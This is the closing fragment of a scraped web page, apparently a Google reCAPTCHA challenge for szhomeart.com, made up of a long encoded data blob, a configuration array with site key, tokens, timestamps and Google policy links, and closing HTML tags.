q/[base64]/Rw/Co8O7PxhBIsOMT8OfHcK4w4rDucOcw5ZyXMKXKsOiw70uOmXDrsKESnzCuwpJwroAw6lKD1nDn0Jgwp0PagDClzvCgMONwqAEw41VPMKSCsK8asOrW8O/w43DmsOiw5/CpnkYw5wmdl15DAIfAMKIG8KENsOKX8OWZiYfwrkBwr/CksKuNcOYUcOLwrV/GMKSwosgw7TClcOfwp1bw6kOwrDCnT0mYQvDjsOUdcKYw6fDo8KdEcK7ZcOHDRfDrcOxw5fCrw12wqTCssK1OcOqw480QsOWw57Cvy50JlgPwogASEbDtUp4w7DCoMKpwocJwq/[base64]/IcKMw4XDkCsRw7llw7vDnQVKBsORwrXCocOow4zCvMKdwo0iJ8KpwolGw7fCjSZFRW1/FsKqwrnDgsONwpnCusOvMUksVnt8EsK6wrtKw4BUwovDo8OZw7zDtm1Mw4A2wpDDtMOYwpbDk8KhCk5jwowXPSISwonDgzA8wpV7woHDv8KXw6N5MV9rbsK7w5EmwqtSFW4JQsO7w5gvTW8IXU/Ci1bDpyUrwo3CglrDg8KyelhEP8KvwqHCgnjCoiUlFgPDrsOtwpYzwotVNcK+w4jDlsKBw7HCu8OGwqvCv8K8IMOew4rCiCLCuMK6w6MJeMO2FFBxwqrCh8Ozw5PCjwXDvn4Uw5nDtUgHw5Jcw6LCgcOCORfCgsOrw4xVwoXCq3gJUTbCl3TDkcKHwrHCpMO/NMK7w7QqOMOBw7HCt8OebznDsQ7CnEJVwo/DnSLCtsKPCy9nBWHClcOAaMKsY0LCvg/CucOjwrMOwqLCtwHDkjNRw6DDoX3CjWjDgMONScOIwqXDtGI7YkLDv28kI8ODVsOKSFIjAmLDnGAWd0LCgWh9wqdgwpHDs8OyVcOYwrbCvsOwwqLClEN2LcKIRkTCqQ4dw7nChsK8aUAEYMKnwqs+w60KVC/DmsKRVsKjT3DCvkLDv8OFw5ZtL1EJd1dKw7cHwrlQwrXDhMKLw53CuDDCnTgCZcKuw4U+KD7CsMOKw5VJNzMew6M+dsK8LRHCrT1vwoLDrjPCrGEGemsoCz3DrQJ3wpLDs8OvfxF8IMKowqRAG8Omw4/Dlx43SDQHQ8OOYsO2wpjDi8OUwpYmwq7DhALDqsK/woR8w6p+w7UIbmbDrVwOw5vCsmHDqcKjecKawr0bwrvCq8OEZsOQJsKGwoF9ZmXCgBJUOMKwDcO7NMKbwp42BlXCnMOsfcK7w7bDucO7wqs8eC51w53CnMKKIsOqwqgCaUDDpifCgMODf8O7Bm86w7zDpsKzw4QGbsO3wqdoGcOBw4xLLMKGw4ZcVsKcOBEywrdkwp/[base64]/w6bCqHXCq11NNwNUFjBZV8K1DBBmwpHDtcKUA30ADMOrMA5EwrTDsMOgwqJow5bDgibDsQTCvcKjGifDrF84DkIOKW4dw7Qmw7LCsFbCicOqw6zCpnApwoLCr1lNw57CiykGMDvDqzzCu8K8wqFyw5/Cs8Okw5nDkcKbw7VJSiQLO8OVO2Bvw5jCnMOOPsOLD8O6IcKfw5TCjSsnEsOAcsOHwqhiwpvDjjDDqj/DscKjw4PCnzNfPcOSAkd2KFzCicOew6Qtw5fClsK0GHzCgzI3CMO7w7lGw6IZwrhGwojDl8OcTW/DqsKqwprCoVbCkMKFXsOwwr5Mw6TDvzHClMK4LcKXYl1bQcKEwqrChVZwbcOlfMOhw74nXMOOdUsaLMOxfcKGw6XDkGQeaERTw7/Di8OmMnnCrMKUwqDDhEHCrifDlDTChWEWw5zDr8OJw7zDvTUFEVBSwpVUbcKOwr0EwqDDgS/DgivDo09bdnTCpMKIw4LDpcKyXAjDgCHCu2PDlnPCisK6cMO/VcOvwrsRVMK8wp8jLMKZwptsY8O5wpUzeWxeKTrDrMO+ExrDlCTDsHPDiwLDu0FkJ8KSfVQSw4bDr8K1w4dgwpF8KcOlez/DsX3CtsK6w7UwGnPDg8OQwro0S8OGwq/DjsKEdsOHwqXChRQtwpjDoRpfPsOtw4rCgsO+AsKLKsKJw4sAJcKYw51TW8K8wrPDkDPCgMKAMwbCn8K2QcKhDMOYw4zDt8OCbCfDgMK7wp7Cq8KBacKywrbCvcOdw5Zuw40LDhE/w4JFTlARXD7DmWzDgsOuBMKafcOcwoooB8OiD8Kbw4UGwpDDiMK2w6jDtzHDqMO/XsKlYTRqYB7DvcOBQMOsw6fDi8KSwo5xw6zDlxU4GmrCliw6awMRHnEhw6klNcO2wplOICrCiw/Du8Oewo5PwppgO8KvE3/DqwUOUMKrWDddw5fCpcOsRcKPRV1ew7M2JkvCjMORRATDnChqwozCo8Kdw4QGw5vChsK3Y8O4SHzCo27CnsOsw5jCriA+wqTDj8ODwqfDpCwqwokLw743dcK/JsKywqjDoXEPw7Y5wq/DtwcywoTDtcKoZTTDrcO4H8OYIzJNJEnCvnBjwprDncK9S8OLwoDCgsOSFCwkw55fwpdMd8KrE8KkQzxffsOMSWIzw5wGH8Okw5vCsUkWVsKtVcOHLsK5w48VwoY0wqXDhcOvw77ChDIMWEXDtcK2w5gKw4E+KxbDkR/DjMOcCQbDlsKowpnCvcKlw7DDlE0VUl9Aw6ljwr7Ci8K7woM0S8KdwpLDgFx+wpjCtQbCqiPDisO4w6QBw7J6ejFQw7U1XsKZw4EkbSDDsw/[base64]/DsMKQG8O8ZcKkw4IAwojCkMOVX8K7wrgvwrDDgw4+MQh6w6HDr1YDKcObw5oLwqbDosO2Vwl/BcOzCRHDuRnDq8ODI8OaCULChcKMwo3DhETDrcK5Qip5w4ZtT0TCnWESw6VcH8KSw5V7AcOTADTCsX0bwpQswrTCmFFuwowNA8OfagrCswnCnS1fYlIPwr9Fw4bDim0+wqoew709VnbCiMOoEMKQwrTCtnFxVhlgTBHDpMOowqvClsKGw5kJQMO/[base64]/Dg3LCpcKIGTJTwpnDqHAMR8OTw6wfw5kEWcOBR1hNTWZMw7RBwovCiCgKwoHCl8K+Ak/DiMKnw5fDnMOFwoPCo8KXw49rwr91w6nDv1R9wqHDmHQ/[base64]/[base64]/DjgfCusOYw6nDq8OOwp4HwqhBDsOawqMNwpB8Z8Oew7oyYMKaw6NpZ8KGw69Ow5xsw6nCsFnDtTzCkUDCm8OEPcK4w6VYw6/Ds8OXL8OsOTtNKcK8XRxVKsO5HsK+QsOxPcOwwrbDhUrDlsKqw7TChirDpgd6VjvChgwyw5E3wrUfw5nDkiDDlTPCo8OIM8Ouw7cRwo7DiMOmw7/[base64]/ClMOdJkhTwprCpVRYw6vDp8KVXMOJw7PDtsKpaHx1M8OPwpgdZ8OnUEc5CcOKw5vCjcOhw6nDsMK/DcKyw4cjH8KSw4zCtgTDjMOoPUTDhRw9wrZ/wr3CksOrwqF7YTvDm8OcTDR8P1tJwqPCmX5LwofDsMOaD8OOSHozw58wIcKTw4/ChcOAwoHCr8OJRXpLW3FlfyQ6wprDvQRgfsO+wo4LwoxgJcKUH8KeJcKvw5TDssK/M8OXwpvDoMKow6wKw6EFw4YOXsKRPTVBwqjDrsOzw7HCl8OWw5zCoi7CmU/Cg8ODwpVLw47CmcKeT8K9w5hyUsOfw5/CojYQO8KPwosHw7QHwobDncKhw7taE8K8D8KJw5zDnCHCsjTCiFxvGHomBS/CuMOWMMKpDV4eaRLDjjMiKy80wr4KeWzCtRoceVvCjSdpwoxQwpd/OcOQasOXwo/DusO0R8Kmw48FPwAmSsK/wpTDscOqwqdjw4gXw5PDs8KaVsOkwp1cSMKmwqcZw5/ClcKBw5VsLsOHGMOtX8K7w5oAwrA1w4kAwrPDlAkFwrHDvMKzw493dMOPEA/CgcKqfRnCnUTDlcOrwrTDvAsMwrXCusObT8KtU8OKwqpxGkdCw5/DpMOZwqAHQ0/DhMKiwrnCu1xswqPCrcOtC1rDvsOkVC3Cv8OmbxjCoFscwrLCtnnCmjdaw49NXsKJE1NRwrvCjMKiw7TDlsKxwrbDiXhNbMKKw6vCssOGBW96w53DjT1mw6/Do2Zsw7LDncODOULDhmDChMKKOn5Cw4/Dt8OPw7IrwovCssOEwqJ6wqvCiMOCNmpYcl1xKMKnwqvDqmQzw7FRE03DnMKrZcO9TsOYVwU5wqPDpEBGw63CtWrDtMOJw7AyecOAwqx/O8KFYcKNw6FXw4DDkcKoBBnCjsKZw6DDlMOcwpPCksKFXR0+w74iCGrDsMKxw6bCrcOtw5PCt8KsworCnDXDpUZOwpfCpMKiHS59cz/Dlh9ywpbClcKfwoXDrS/DrMKew6ZUw6PCrcKFw59PS8OkwofCqj/[base64]/DrsOow6t0V8OTwqoJwrLDrsKLworCuRLDp2EMAcOUw4dIeMOWSsKKDCQxTn5AwpPDrcKicxRrWcOGw7tSw5ABwpIPAnQWXWglMsKSTMOBwrHDtMKlwpXCqkPDkcKAG8KrI8OjG8KLw67CmsKJw5rCkRLCi2QLa1ZyelvDlMOLb8O3L8KRAsKZwop4DkNAWE/CqQ/Dr3p6wpvDlFhrY8KDwp3DtcKzwoBJw7lpwojDjcKGwrvCh8OnN8KUw7fDssOuwqtBRhXClMKkw5XCnsOZJkjDn8OEwofDvMK/PCjDiQckw61zMMKmwqTDvS4dwrgwWcO7ekMkR2xhwonDn1smA8OSNsKaJnccbkdSKMOow7XChcKiLsORNCdaAH/CqT0mcC/Cg8KXwozCu2zDp2LDuMOywrjCqADDqyfCv8OBM8KbP8KMwqjCosO8McK8T8Oyw7zCvQfCr0nDglkbw6zCvcONKixxwq7DiQJRw6w2w7dOw7pxEV0awoUtw6dLfSRod2nDpEjDmMOPUBd3wrlBaBTCsjQeccKlP8OGwq/CoQrCkMKjwqvCncObRMOjWBHCgjAlw5XDgU3Ds8O4wpBKwqnDgcKxFDzDnSxswqTCsihKRDPDlcK5w5g8wpLCh0cEZsOEwrlSw6jCi8KRw4fDsSIOwpbDvcKWwppZwoIEDMOEw7nCicK0HMOSBMOvwr/CosKiw4AHw5vCjMKMw6x8YcK+YMOPKcOLw5rChl3Cg8OzBCfDtH/[base64]/[base64]/Ii9bZ3czw47CuVhBfFt2ImTDj0XCsyogVEAPw6zDp1nCpnZvfH8WdE00PMKRwow2Yy/Ci8Kyw6sDwrYTfMOvIMKvGDJXHcO6wqRzwpd3woXCksKOWcOwUiHChcKsA8KYwpnCgx5Ow4LDtWHDvxLCrMOuw7zCtMOSwoAkwrMWBRY6w5EgYANXwpLDlsOvH8KNw73CvsKWw7ooNMKAEDcCw7IyJsK7w6I+w5JwQMK6w7d5w58EwofCn8K/LivDpxjCg8O/w7nClHZGBMOlw7/DqApLF3TDgWASw6xgUMO/w7pvV2/DmsKDDBEtw4VfZ8OVw5DDvcKZGsKoQcKuw6TDpsK/Swx7wrk/[base64]/CqBLCqXfClcOZwqtgw5bCqWnCu2cxw6kHw7ZYdsKPPMO4wq10woh+w6zCmXnDmzIdwr7Dk3rCsVrDqB06wrLDicOpw7IEXSbDrzDCv8Kdw65mw6/CosKIw4rCrxvCuMOGwpjCscO2w6ItVRbDr1LCuxsoPB/[base64]/DuMO3w7VMAn8KXcKswpo8cFvDkQpmekrCoCxIMVYowrbDocK2BGl1w7BKw5B8wqTDlnrDrsOnDEfDhMOvw7BMwosCwr0Gw6/Cj1BzMMKGVMKLwphUw5kZJ8OBCwh3OnfCsijDs8OKwp/[base64]/RMKVG2DCvXPCtsOAXlrCqXM6PwrCpGbCnMOlw6PDlcOlNHnCixsWworCpBgZwqzDoMO7wqxgwoDCpC9MQB/[base64]/DosK/DQvDrcOOwrvCj0zCtENLwp3CgC1VwpPDpkHDvMOww6B+wp7Ds8OEw4Brwrcuwp8Iw6IrCsOpOsKDEhLDmsKwLgUrd8K/wpUfw7HDkjjDrCRXw4nCmcObwoBpO8O2IVTDmcOTDcOMeTXCpFzCpMOPUiNPWjnDn8OqQk/Cn8ORwqvDvxXCoB/DpMK1wo5CEjESLMONXFJ4w717w6dpCMOPw50GZCXDhcO4w5PCqsKsJsOgwq93cirCjk/CucKqZcOyw5zDocO9w6DCoMOMw6jDrHxmw4lefEbDg0dXem7Doz3CscK/wprDpmwHwoUpw7YqwqM5b8KjWMOXJQPDhsOow617AgNUZsKHCiYlTcK2woJPdcOeHcOCecKUXy/[base64]/[base64]/DiAbDr1bChgvDiz7DgWgRwpLDohTCiMOAOz8xBcKWwpZmw50jw5vDqxI6w7I/KMKhQWjCsMKQKsO1YkjCgQrDjwUqCDE1IsOMasOFw5JBw5tdGMK6wovDi3QxBVfDp8Kfwox1J8OSNVXDmMO1wrjCrMKiwrF3wo1eY1djDB3CvA/[base64]/DkR8rHMOjw6jDlTRKwqEPw5lwVMKXwq7DsCJLaxRybsKjI8OuwqckOsOGXHrDrsOUPsKVP8OJwrBIYsOHf8Opw6JKShDChQvDkVlIw5J4RXbDqsK/dMKWwo5qYsK0fsOlPXrChsOqRsKnw5DChsK/Hn9Xwqd5wprDrE9swqvDphB9wpLChsKcKXtzPxdXS8OpNFzCiCNRXxZRBjnDliDCkMOoBjMRw4B2AcOqIsKRRMOQwoxzwrfDhVFAYxvCuwlrUDpIw58PbirDj8OKIHzCuX52woktAy0Vw4HDmcO1w4LCnsOiw7xsw4rCvjBfw5/Ds8OCw6PCnsObXFJfMMOwGgPCg8KyPsOabwrDhSgSw7vDosOjwp/Dq8OTw4kqfMOBOSzDp8O2w6oOw6vDsAvDgsOATcOzPsONW8K8YkRLwo15BsOBCHDDl8OCTjfCsX7DoB0/[base64]/HsOwCwgJbVPDsMKyw7BHw6jDhHTCo3XCgiPDn1Nqw7PDrsOGw58UDcOUw7nCv8KAw68Qd8KQwo/DvMOlRsOnOMK/w5d5RxVswqnClhrCi8OXAMKDw74Xw7FaMMO0LcOYwoZkwp8aRVbCuxZww6XDjQkhwqJbJCXCo8OOw4fColPDsxp1S8OIaAjCv8OrworCt8OlwqPCq0IfJ8K8w5wMcE/CvcOywphDGw8uw5rCt8KlFcOBw68Gd0LCmcKQwqZ/w4AdS8Klw7fDq8KDwprDkcOJPXbDtXkFH37DhE5wEzobI8OQw6gmaMK9bcKGb8Ogw78fVcKxw7AxcsKwYMKCc3Ilw43Cs8KbdsO8dhkTQ8OITcO2wp/CmxMyUgROw49Gwq/CqcKIw44rLsOGAsOFw44fw4HCtsOww51/TMO1U8OaHVTCksKqw740wqB6KEhfYcO7wo5mw5kNwrswd8Kzwrk1wqtZG8KoPsORw401wpLCimvCoMK7w53DsMOsOBgRWsO3dRnCm8KuwqxNwpHCjcOzOsKQwqzClsOTwoIJRcKJw4gMYR/DlS8KWsKVw4jDr8OFw4ose13DhDzDm8OheUjChx5qWMKtADjDg8OWe8KFBsO7woRrE8ORwobCn8O+wp/DiChhIifDswYNw7RAwocPesKWw6DCocOzw7xjw4LCkXtew4zDmMKDwqTDvGUIwosDwq9TGcK8w7TCviPCuU7ChcOcAMK5w6fDrcK/[base64]/Dniw+woDDvsOdwrIWw7XCpcOgHsONHS9Uw4/ChT3CggAvwr/DgExHwrLDgsOHKnYkBsKuBBtJe1jDo8KjO8Kmwo/DhsO3XkIgwo1JGcKMWsO6N8OLC8OON8OSwq7DlMOkFz3CqhA7wobClcKHc8Kbw6Iuw5/DhMOXGCFkYsKVw5zCk8O7ZAssdsO3wohfwpTCrm7CosOKwpxHWcKjfcO5OcO6wrDDocOgdlQNw4EYwrRcwoPChl/DgcKdOsOcwrjCiWAuw7JQwpNGw45EwrTDvwHDhE7CkyhXw5zCq8KWwozCiHTDt8KmwqDDqAzCiEPCrHrDlcOFDBXDoljDisKzw47CucKwbcO0b8KLU8OtF8KvwpfCtMOGwq3DiVgZN2czF30Rf8KdJsK+w6/Dg8Oww5kdwqnDmDE/[base64]/DtE5Ea2rCoAlbZnwhEl7CvHjDkFbCuQXCpMKbPMOLT8KzTcKVP8OuakYJPTdSVMKdFlEyw7fCj8OrTMKZwodQw6olw7XCn8Orwp4Uwp3DuXrCvsOWMMK1wrp6J0gpODrCpRImXhjDnj/[base64]/[base64]/[base64]/[base64]/DnMObwrfCk8OPS8KMQsOYw54/[base64]/fGrDvMOIAgDCpiAlccKqA2fDsgkmLMOSLMOLYcKFTmsAfxM9w6nDlX80wosUc8Osw4XCisOfwqtDw6pFwozCuMOBAcOQw4FqWjLDisOZG8O1wpk4w4Ecw6/DjMOkwpgVwo/DgsKew6NhwpXCvcKwworCr8Kyw5ZEInLDv8OoI8KqwoPDrFtlwqzDokpYw7sYw5E8EMKrw7Aww7dyw6zCiDAewoDCp8OTMl3CmRYVAh4Lw6pia8KJdTE0w41qw7fDrsOgCcKcYcO+fhbCg8K3ZgLCrMKwPH8FGsOiw5jDpCXDj3MyOsKKZFTCm8KvfjAVZ8O6w7/Dv8ObE25mwoHDgAbDn8Kbwr7Cr8ORw7oEwoXCuTU1w7JowqZgw7UzbHfCqMKbwqQVwpJ6Gko9w74Ha8O/w6DDkCdwEsOlbMK8NMKVw7DDkcO4J8K9dsKAw5fCuQHDnl3CtxXCrMKhwr/[base64]/Cn8OGUMK9bB96w7LCgl/[base64]/[base64]/Dn8ORw7PDtj/[base64]/[base64]/[base64]/w4c8LEDCrcKXMRgsw7RkwpE4wqvDhsKgWFw9wqHCgsKewq1BEF3DjMO/w5vCml1dw6rDjsK2IwFuY8K7K8Osw5/[base64]/DqjDDusOFQRjDiz8tw7glA8O/w6zDscOxUMOQwqnCiMKJRVXCvXzCnD3Cu2jDsi0sw5keZcOzSMK4w6wkccKtwrfDvcO9w70RVA/Ds8OZNhFPB8KGOMK+aAvDmjXChMO5wq1aK3rDgxNawplHJsOLLxwrwrfCosKQIcKtwrHDillzWcO1A3cfKMKCQCbCncKqQ17CicKpwrNPNcK+w77Dn8KsJHIKY2XCmVQ2R8OBbzDCqsOqwrXChsOCPsKrw5pLTMK/VsK9dUIUIBzDihNdw40WwoXDlcO5CcOGPMOpGyFEXgfDpn1Hw6zDumHDry0eDlMpw44nV8Kzw5MCAwbChcOFO8K/S8OmD8KMXiRnYwLCpXfDp8OZZcKFfMOrw7PCmBHCicKsTyoKLFvCgMK+TTUEJXY4O8KSw6HDtQjCrjfDrUE0wpMYwqvCnV7CrBoeZMOxwq/CrXbDhMKybirCpxs3w6vDocOcwpJhwrA3WcOSwprDk8OyAVdSZhPClyIMw40MwptaOsKAw7DDqsOKw5srw7sieSkfVWzCjMKoBTjDucOmQ8K6dyzCncK/w7LDqMOIF8Okwp4iYRIXwrfDjMOYW17CvcKqwofCi8O2wphJOcKiPRkgC04pCsOAZMOKccKLYmXCsBXDpMK/w7hgaXrDgsOJw6/CpCNXT8KewqF2wrQWw6sbwp/DjGNXeSrCjW/[base64]/DuSg4JMOFccOyw4TCmnhpw4pEw44VFMObw6nDjWnCnMOAKcODZcORwr7ClkbCsxFaw5bDh8OJw6NFw7p0w5nCl8OAZj3Dg1BwOkrCqzPCvQ3CswBXIx/CsMKRKwtIwpnCh1/Dl8OSBsKoIlB2e8OhYMKVw4nDo2rCisKfD8O6w7zCvsORw5hFJWjCvcKDw6B3w6nDh8OaDMKJcsOJwpXCjsOMw44FQsK3PMK+S8O6w78Ew5smGRtBeUrCq8KZCRzCvMOQw445w6TDn8OxR0DDg1pvwrfChCsQC3IgAsKlI8KbYSlkw6nDqGZvw6/CmiJyEMKJcS3DvcOgwpIcwokIwo50wrbDhcKBwq/DmxPChmBTwqxGF8OEEE/DvcOCbMKxFQzCmiUqw7DClz3CpsO8w6LChWBCHgPDosKBw6hWX8K/wqJQwoHDkRzDkhsDw58Dw7Apwq7Drzgh\x22],null,[\x22conf\x22,null,\x226LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://szhomeart.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vMh4yWpgVweuiLcrV25v3TwXCJWSRVi0kpdpYufiUfM\\u003d\x22,1,0,null,1,1768945490033,0,0,[93],null,[163,156,230],\x22RC-1KVUm4mrQaq7qg\x22,null,null,null,null,null,\x220dAFcWeA4ZHh55HPjUJSFgj6hewTvWtx5GveuVVyUy3eubS1EyGU2du8HYSnGXXiM4C9UWAwJNYLwZXILzJpFrvXoTBYQKtKhbTw\x22,1769028290158]");
    </script></body></html>